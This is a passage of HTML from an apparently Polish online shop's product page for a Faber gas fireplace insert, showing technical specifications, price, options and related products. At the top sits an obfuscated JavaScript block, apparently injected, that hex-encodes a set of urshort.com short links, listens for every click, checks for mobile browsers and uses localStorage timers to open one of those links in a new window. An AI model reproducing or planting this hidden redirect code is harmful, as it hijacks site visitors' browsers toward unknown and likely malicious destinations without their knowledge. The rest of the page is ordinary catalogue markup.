<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Gaz odniesienia</td>
                  <td>G20</td>
                </tr>
                                <tr>
                  <td>Maksymalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>25</td>
                </tr>
                                <tr>
                  <td>Minimalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Napięcie zasilania (V)</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Nominalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>20</td>
                </tr>
                                <tr>
                  <td>Rodzina i grupa gazu</td>
                  <td>2E, 2H</td>
                </tr>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>10</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>80</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Przekrój komina koncentrycznego (mm)</td>
                  <td>130/200</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>99,2</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>39</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>144,5</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>86,8</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>44</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20971');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20971');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Faber Aspect Premium ST L tunel na gaz ziemny NG</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Faber Aspect Premium ST L tunel</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>25486.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                                            <div class="form-group required ">
              <label class="control-label">Opcje dodatkowe</label>
              <div id="input-option5663">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5663][]" value="19996" />
                                        system regulacji ITC (aplikacja mobilna)
                                        (+1796.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20971" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17884.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20885', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20885');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20885');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-I-wkład-kominkowy-na-gaz-z-prostą-szybą-kominki-gazowe-kraków-faber-kraków--80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17773.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20886', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20886');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20886');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887">gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20887', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20887');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20887');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888">gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20888', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20888');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20888');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19458.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20889', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20889');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20889');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20891', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20891');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20891');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20892', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20892');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20892');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix800-500-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 21463.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20893', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20893');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20893');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20895', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20895');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20895');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20896', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20896');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20896');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
